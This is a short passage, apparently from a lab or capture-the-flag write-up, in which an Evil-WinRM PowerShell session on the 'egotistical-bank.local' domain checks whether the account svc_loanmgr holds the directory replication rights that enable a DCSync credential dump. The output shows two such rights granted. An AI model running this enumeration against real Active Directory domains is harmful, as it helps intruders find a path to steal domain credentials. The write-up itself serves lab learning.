 *Evil-WinRM* PS C:\Users\svc_loanmgr\Documents> (Get-Acl "ad:\dc=egotistical-bank,dc=local").Access | ? {$_.IdentityReference -match '
svc_loanmgr' -and ($_.ObjectType -eq "1131f6aa-9c07-11d1-f79f-00c04fc2dcd2" -or $_.ObjectType -eq "1131f6ad-9c07-11d1-f79f-00c04fc2dcd
2" -or $_.ObjectType -eq "89e95b76-444d-4c62-991a-0facbeda640c" ) }
ActiveDirectoryRights : ExtendedRight
InheritanceType       : None
ObjectType            : 1131f6aa-9c07-11d1-f79f-00c04fc2dcd2
InheritedObjectType   : 00000000-0000-0000-0000-000000000000
ObjectFlags           : ObjectAceTypePresent
AccessControlType     : Allow
IdentityReference     : EGOTISTICALBANK\svc_loanmgr
IsInherited           : False
InheritanceFlags      : None
PropagationFlags      : None
ActiveDirectoryRights : ExtendedRight
InheritanceType       : None
ObjectType            : 1131f6ad-9c07-11d1-f79f-00c04fc2dcd2
InheritedObjectType   : 00000000-0000-0000-0000-000000000000
ObjectFlags           : ObjectAceTypePresent
AccessControlType     : Allow
IdentityReference     : EGOTISTICALBANK\svc_loanmgr
IsInherited           : False
InheritanceFlags      : None
PropagationFlags      : None